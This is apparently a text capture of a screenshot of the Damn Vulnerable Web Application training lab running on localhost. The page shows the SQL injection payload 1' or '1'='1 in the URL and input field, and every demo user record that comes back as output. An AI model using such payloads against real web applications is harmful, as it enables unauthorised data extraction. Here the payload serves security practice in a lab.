 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit#
120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection